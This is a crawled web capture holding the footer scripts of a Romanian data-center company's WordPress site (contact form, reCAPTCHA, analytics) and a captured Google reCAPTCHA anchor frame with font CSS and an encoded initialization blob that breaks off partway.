<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rambo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.datacentersolutions.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21473416-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21473416-1');
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&co=aHR0cHM6Ly93d3cuZGF0YWNlbnRlcnNvbHV0aW9ucy5ybzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pjou52scq004
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4DYNknArQi4LA_wzZCmEMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4DYNknArQi4LA_wzZCmEMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4DYNknArQi4LA_wzZCmEMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22AcOiJzAcCGUnV8O/OQYBXAPDtkBBw5lUaxdfTcO+Q33Cs3Nnw6B7w7d1aHpjw7rCgMKgUURowpluw5Vxw4LDgAPDvVvDjMK4ZgrCpF/Ck8OyHMKiw5IGWMKBHRPDucKew4HDkmbDpGXDp2kAwrrCm03DuMOXb8OZUidvEmfCqsKDwoBcw6psw6pYw4zDtsKKSMKyfsKxwoNiezdkS8O2akgowqMgJFAJwqIXwrJkRgcABSBrwqXDtgPDkWjDq8O/wpggw4nCozTDmsOtQWvDpU50wrzCvjVASy3DiwZjw7jDtmMWwpfCtcO5w7HDow/CmTLCm3RidgQ4w5zCgSYTwrPCj8O/[base64]/DnQLCgMO5PzPDgnDCoBTDhDXCjsOOJcOeAcOCw7LCjsKAbxjClMO4w7A3VH/[base64]/wqvCtl7DosODSMKaOEI4Qm7CqMOiw73DicKawovCnSjDh2AqwpcGV8Kewo7DujrCpMK7dsKJfizDk8OSQUVmwrDDisK/[base64]/CqcK7w4JHwrsHMcKVB3fCnMKRw5/Cp8O6woQFOsKsYynCnsKJwrPDuXhxP8KAIhrDlmbCtcO9Jnsww7t6DcO7wq7CrGN7K3B1wp3CriHDj8KHw7LCuSfCkcO3KivDpF8mw6tUw7/ChVDDpsOnwpLCmMKcTHg5A8OcUG0+w4HDj8O9awEDw7wZwr/CicKfa2cfG8OGwoUrOsKPHhh2w6nDo8O+wrNSZ8OiZcK1wowfw6koSMOHw69qw6/CicO6N2bClMKhw6hMwrRvw7HCsMKwElluHMOQXcK4DFPDqi/DmcKWwoEowq04wrnCr0QYXkPCtcO1wqrDncKGw4nChAgXKmAuw4UVw5zCvxJTU1bCoVXDlsOww6HCiRPCsMOmLVDDjMKdeT7DocOCw6M7VcOqw7bCsmPDn8O0aMOVWMOdwrXDp3HCv8K0WsO7w7jDniNAw45XbsKew4/CgwAXwqoOwpDCthXDhQoyw6zCsDTDgR4EO8KvOTzDv1BDPMKsKVkTKsK5MsK/[base64]/[base64]/[base64]/wobCkzJ7dMK2wrJVw5k4w5JGT3PDtVF1WwbCmMOywo3CnU1HwowDw5IHwovCsMOVZcK/[base64]/JxfCsMOhw7NawpjDlsOLU8KWwpzChWnDvUBlwoLDnsOTw63Dk37Du8OVwqTCjsOrIsK7PsKYT8KPwrvDh8O/IcKlw4/Ci8OowqwsZSLDinPCo2RBw600BMOpwrMnIMK3w5l0XsKnG8K7wpNZw5w7fy/Cn8OpXxrDmF3CpDzCrsOrJMOgw648wpnDqypLBCkjw6xvwosgN8KybkjCsEcmeHzDqsKwwoRuAcK/ZcK+w5ovasO8w79GLWcRwrLDt8KGfn/[base64]/[base64]/DnAVkw47CtTNXcBvDp8Kiw7HCjMOfw5sjwqvDggFpwqrCmsOjLcKnwo8zwp/Cmi3DusODJyRwRsOSwqdLbU9DwpM